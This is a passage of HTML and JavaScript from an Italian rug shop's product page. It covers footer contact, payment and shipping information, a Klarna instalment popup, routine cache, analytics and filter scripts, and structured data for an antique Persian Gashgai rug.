			window.wpmDataLayer.products[39580] = {"id":"39580","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39580","sku":39580,"gpf":"woocommerce_gpf_39580","gla":"gla_39580"},"is_variable":false,"type":"simple","name":"Piccolo Tappeto Ziegler Extra Color Avorio 140x93-N.14704","category":["Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39580]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
		</ul>

	</section>
	</div></div></div>
</div><!-- #product-16183 -->



		
	</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><span class="screen-reader-text">Share</span><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0L2NhdGFsb2dvLXRhcHBldGkvYW50aWNvLXRhcHBldG8tZ2FzaGdhaS1rYXNoa3VsaS1wZXJzaWEtMjM1eDE3NS1uLTEzNzU0Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '1baeb16dfbd315014c6fe878210c4a2e29449d2e99906ded89c225d256baa0cbdf9e162478420f73845704016f64b4899af575a174bba385bbc43878528aa375'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0L2NhdGFsb2dvLXRhcHBldGkvYW50aWNvLXRhcHBldG8tZ2FzaGdhaS1rYXNoa3VsaS1wZXJzaWEtMjM1eDE3NS1uLTEzNzU0Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=1baeb16dfbd315014c6fe878210c4a2e29449d2e99906ded89c225d256baa0cbdf9e162478420f73845704016f64b4899af575a174bba385bbc43878528aa375&proxyPurgeOnly=&layout=product');
        }
    }
</script>
<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
	
<div id="call-to-action">
	<div class="container">
		  <div class="triangle"></div>
		  <span> Venite in negozio a scoprire la nostra selezione di Tappeti Persiani e Orientali </span>
		  <a class="nectar-button
		  regular-button extra-color-2" data-color-override="false" href="/contatti">
		  Vieni a Trovarci		</a>
	</div>
</div>

		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="custom_html-9" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">NEGOZIO DI RIVOLI &#8211; Viale Nuvoli 5/A</h3></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!4v1584795644129!6m8!1m7!1sCAoSLEFGMVFpcE04SmZEOEo5cnNxVkJYM2NKQlV3UENfWDlaR3ZMZDZlYmM4dUhm!2m2!1d45.076063!2d7.520295000000001!3f114.40202980620327!4f1.031202697454546!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
<!--iframe src="https://www.google.com/maps/embed?pb=!4v1584795888831!6m8!1m7!1sCAoSLEFGMVFpcE9DaW1tbEJucndfSFhNZ2NjOHpEOWVfNUxqVWdaeGFKTXltNzg5!2m2!1d45.0760638!2d7.520295000000001!3f58.627818678218595!4f-7.739028297194565!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe-->

<div style="width:100%; height:20px; border-bottom:1px solid white; margin-bottom:30px"></div>
<a href="https://dev.liliantappeti.it/nuovo-negozio-rivoli/" style="text-decoration:underline">Scopri il nuovo spazio espositivo di 300mq</a>
<span style="color:yellow">APERTI le Domeniche SU APPUNTAMENTO</span><br>
Chiama il <a href="tel:+393339559093" style="text-decoration:underline">333.955.90.93</a></div></div><div id="text-7" class="widget widget_text"><h4><h3 class="widget-title">Dicono di noi</h3></h4>			<div class="textwidget"></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><img src="https://liliantappeti.it/wp-content/uploads/2020/12/recensioni.jpg" alt="reviews">
<br>
<a href="https://www.google.com/search?q=lilian+tappeti+persiani&rlz=1C1PRFI_itIT802IT802&oq=lilian+tappeti+persiani&aqs=chrome..69i57j69i60l2.5034j0j4&sourceid=chrome&ie=UTF-8#lrd=0x47886ce7b606ec23:0xfba8795bc4313a54,1,,," class="wp-google-url" target="_blank" rel="nofollow" style="text-decoration:underline">Leggi tutte le recensioni su Google</a>

<!--g:ratingbadge merchant_id="247434895"></g:ratingbadge-->

<div style="width:100%; height:20px; border-bottom:1px solid white"></div></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h4><h3 class="widget-title">Mappa del Sito</h3></h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-367"><a href="https://liliantappeti.it/">Home</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1170"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/">Catalogo Tappeti</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/">Restauro</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1473"><a aria-haspopup="true" aria-expanded="false">Lavaggio</a>
<ul class="sub-menu">
	<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/">Lavaggio Tappeti Persiani</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/">Lavaggio Tappeti Moderni</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/">Lavaggio Tappeti Pregiati</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://liliantappeti.it/ambientazione-tappeti-persiani-torino/">Ambientazioni</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://liliantappeti.it/guide/">Guide</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://liliantappeti.it/category/video/">Video</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://liliantappeti.it/nuovo-negozio-rivoli/">Nuovo negozio Rivoli</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://liliantappeti.it/contatti/">Contatti</a></li>
</ul></div></div>					</div>
					
											
						<div class="col span_6">
							<div id="custom_html-6" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">NEGOZIO DI TORINO &#8211; Via Monginevro 76/A</h3></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!4v1550583953586!6m8!1m7!1sCAoSLEFGMVFpcFBTYzVDUVhTa3QtbURvOTJWN0tZR0FEUEllR1FHMlhFN18zX0Fv!2m2!1d45.064538!2d7.642855!3f288.47052017483225!4f0.09369856356826745!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
<div style="width:100%; height:20px; border-bottom:1px solid white"></div></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Puoi pagare con:</h3></h4><div class="textwidget custom-html-widget"><!--paypal
<div style="float:left">Paga in 3 rate senza interessi con</div> <img src="https://liliantappeti.it/wp-content/uploads/2025/01/paypal_logo.png" alt="paypal" style="width:124px;float:left;position: relative;left: -2px; margin: 0;">
<div style="clear: both"></div>
<div style="float:left;font-style: italic;font-size: 14px;position: relative;top: -10px;">Tra 30€ e 2.000€  Senza interessi - TAEG 0%</div>
<div style="clear: both"></div>
<fine paypal-->

<div style="float:left">Pagamenti sicuri con </div> <img src="https://upload.wikimedia.org/wikipedia/commons/b/ba/Stripe_Logo%2C_revised_2016.svg" alt="stripe" style="width:100px;float:left;position: relative;bottom: 7px;left: 10px;">
<div style="clear: both"></div>

<!--sumup -->
<div style="float:left">Paga comodamente con</div> <img src="https://liliantappeti.it/wp-content/uploads/2025/02/sumuplogo.png" alt="sumup" style="width:170px;float:left;position: relative;bottom:18px;left: -2px; margin: 0;">
<div style="clear: both"></div>
<!-- fine sumup-->

<img src="https://liliantappeti.it/wp-content/uploads/2022/09/metodi-pagamento.png" alt="bank" style="">

<p style="text-transform:uppercase;color:#ffeb3b;font-weight: bold;">Pagamento tramite bonifico istantaneo</p>
<p>Per accelerare la gestione e la spedizione della consegna ti consigliamo di eseguire un bonifico istantaneo che oggi ha lo stesso costo di un bonifico ordinario.</p>
<p style="text-transform:uppercase">Pagamento in contrassegno alla consegna</p>
<p>Puoi anche decidere per il pagamento in contrassegno alla consegna, nei limiti consentiti dalla legge per l’utilizzo dei contanti in transazioni commerciali. Una volta concluso l’ordine contatta il numero <a href="tel:+393339559093" style="text-decoration:underline">+39 333 9559093</a> per concordare insieme i termini della consegna.</p>
<!--klarna-->
<div style="float:left">Paga in 3 rate senza interessi con</div> <img src="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1.png" alt="klarna" style="width:145px;float:left;position: relative;bottom: 12px;left: 5px; margin: 0;">
<div style="clear: both"></div>
<div style="float:left;font-style: italic;font-size: 14px;position: relative;top: -10px;">Fino a 3000€ salvo approvazione Klarna - <div class="popmake-23421">SCOPRI DI PIÙ</div></div>
<div style="clear: both; height: 20px;"></div>
<p style="text-transform:uppercase;color:#ffeb3b;">Altri metodi di pagamento</p>
<p>
Per altri metodi di pagamento contatta il numero <a href="tel:+393339559093" style="text-decoration:underline">+39 333 9559093</a> per concordare insieme altre soluzioni.
</p>
<p style="color:#ffeb3b;font-style: italic;">ACQUISTA CON SERENITÀ E, SE IL PRODOTTO NON È DI TUO GRADIMENTO, LO <b>RESTITUISCI SINO A 30 GIORNI DOPO</b>. SPEDIZIONE E RESO SONO A CARICO NOSTRO.</p>
<p>
Tutti i dettagli sulla pagina condizioni d'acquisto alla voce <a href="/condizioni-dacquisto/#resi" target="_blank" style="text-decoration:underline">Resi e rimborsi</a></p></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Offriamo la spedizione gratuita all&#8217;interno della Comunità Europea.</h3></h4><div class="textwidget custom-html-widget"><h4><span style="color:#ffeb3b">Se risiedi al di fuori della Comunità Europea contattaci direttamente per valutare insieme i costi di spedizione.</span></h4>

<img src="https://liliantappeti.it/wp-content/uploads/2023/07/metodi-spedizione.png" alt="metodi di spedizione disponibili">
<p>
	AL MOMENTO DELLA SPEDIZIONE RICEVERAI DAL CORRIERE TRAMITE SMS IL CODICE DI TRACCIAMENTO PER GESTIRE COMPLETAMENTE LA TUA SPEDIZIONE.
</p>
<div class="woocommerce-privacy-policy-text"><p>Consulta le nostre <a href="/condizioni-dacquisto/" target="_blank" style="text-decoration:underline">condizioni d'acquisto</a>. I tuoi dati personali saranno utilizzati per elaborare il tuo ordine, supportare la tua esperienza su questo sito web e per altri scopi descritti nella nostra <a href="https://liliantappeti.it/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank" style="text-decoration:underline">privacy policy</a>.</p>
</div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/46220676" class="iubenda-black no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/46220676/cookie-policy" class="iubenda-black no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">

	<div class="container">

				<div class="col span_5">

			<p>LILIAN TAPPETI PERSIANI (LILIAN DI NIKZAD MAHMOOD)<br>Via Monginevro, 76/A – 10141 Torino<br>P.iva: 07667230010 | CF: NKZMMD61P15Z224E<br><a href="/privacy-policy-e-cookie-policy/" target="_blank">Privacy Policy e Cookie Policy</a> | <a href="/informazioni-legali/" target="_blank">Informazioni Legali</a></p>
		</div><!--/span_5-->
		
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/L%C9%AA%CA%9F%C9%AA%E1%B4%80%C9%B4-T%E1%B4%80%E1%B4%98%E1%B4%98%E1%B4%87%E1%B4%9B%C9%AA-104256901448859"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCzvxkYK0mIezo3f-du0ilIg"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/liliantappetipersiani"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->

	  
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://liliantappeti.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1169"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/">Catalogo Tappeti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-299"><a href="https://liliantappeti.it/#vendita">Compravendita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/">Restauro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1463"><a aria-haspopup="true" aria-expanded="false">Lavaggio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/">Tappeti Persiani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/">Tappeti Moderni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/">Tappeti Pregiati</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://liliantappeti.it/ambientazione-tappeti-persiani-torino/">Ambientazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-298"><a aria-haspopup="true" aria-expanded="false">Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://liliantappeti.it/guide/">Tutti gli Articoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1715"><a href="https://liliantappeti.it/category/tappeti-antichi/">Tappeti Antichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://liliantappeti.it/category/guida-all-acquisto/">Guida all&#8217;acquisto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://liliantappeti.it/category/cura-e-manutenzione/">Cura e manutenzione</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527"><a href="https://liliantappeti.it/category/restauro-tappeti/">Restauro Tappeti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1526"><a href="https://liliantappeti.it/category/lavaggio-tappeti/">Lavaggio tappeti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2561"><a href="https://liliantappeti.it/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1053"><a href="/contatti#">Contatti</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div 
	id="pum-23421" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1044 pum-theme-tema-predefinito popmake-overlay pum-overlay-disabled pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:23421,&quot;slug&quot;:&quot;klarna&quot;,&quot;theme_id&quot;:1044,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;1000&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-23421" class="pum-container popmake theme-1044 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_69452e58b3ed5"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-4-percent inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div dir="ltr"><img decoding="async" class="aligncenter wp-image-23419 size-medium" src="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1-300x74.png" alt="" width="300" height="74" srcset="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1-300x74.png 300w, https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1.png 410w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<div dir="ltr" style="text-align: center;"><strong>Paga in 3 rate senza interessi</strong></div>
<div dir="ltr"></div>
<div dir="ltr"><span dir="ltr">Il limite massimo di 3000 euro del <em>Paga in 3 rate</em> è disponibile nei seguenti mercati: Italia, Portogallo, Irlanda, Francia e Spagna.</span></div>
<div dir="ltr"><span dir="ltr">Questi limiti sono stabiliti da Klarna e potrebbero subire delle variazioni in futuro in seguito ad eventuali aggiornamenti delle politiche aziendali.<br />
Ad ora, 3000 euro è la soglia massima consentita.</span></div>
<div dir="ltr"></div>
<div dir="ltr">Ricorda che per ogni tentativo di acquisto, Klarna effettua una pre-autorizzazione che blocca l&#8217;importo della prima rata ed in caso di esito negativo verra&#8217; rilasciata secondo le tempistiche della banca del cliente. Klarna effettua anche un controllo interno basato sui dati in suo  possesso per identificare il cliente ed accordargli un limite di credito per ridurre al minimo il rischio.</div>
<div dir="ltr"></div>
<div dir="ltr"><span dir="ltr">Quindi, potrebbe accadere che non a tutti i clienti venga concesso di fare ordini per importi elevati.</span></div>
<div dir="ltr"></div>
<div dir="ltr">Nel caso in cui ad un cliente venisse rifiutato un ordine e desidera avere maggiori spiegazioni, può contattare direttamente l&#8217;assistenza di Klarna a lui dedicata direttamente dall’app di Klarna oppure e&#8217; disponibile al  telefono +39 02 37921240 dal lunedì al venerdì, dalle 9 alle 17; mentre  la <a href="https://www.klarna.com/it/servizio-clienti/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.klarna.com/it/servizio-clienti/&amp;source=gmail&amp;ust=1715698099949000&amp;usg=AOvVaw0y80n1e8GlPnA5yNLHWHis">chat</a> e’ attiva 24 ore su 24, 7 giorni su 7.</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			CHIUDI			</button>
		
	</div>

</div>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://liliantappeti.it"}},{"@type":"ListItem","position":2,"item":{"name":"Catalogo Tappeti","@id":"https://liliantappeti.it/catalogo-tappeti/"}},{"@type":"ListItem","position":3,"item":{"name":"Tutti i Tappeti","@id":"https://liliantappeti.it/product-category/tutti-i-tappeti/"}},{"@type":"ListItem","position":4,"item":{"name":"Antichi","@id":"https://liliantappeti.it/product-category/tutti-i-tappeti/antichi/"}},{"@type":"ListItem","position":5,"item":{"name":"Antico Tappeto Gashgai Kashkuli Persia 235&amp;#215;175-N.13754","@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/#product","name":"Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754","url":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/","description":"Gashgai Kashkuli di Alta epoca Fondo Giallo Oro\r\n\r\nPersia Meridionale\r\n\r\nLana su Lana\r\n\r\nMolto vivace e colorato\r\n\r\nColori Naturali\r\n\r\nRicco di antichi motivi Herati\r\n\r\nL'impianto molto elegante e complesso\r\n\r\nSeconda Met\u00e0 del XIX secolo\r\n\r\nIn Ottime condizioni\r\n\r\n(235x175) cm\r\n\r\n*Esemplare da 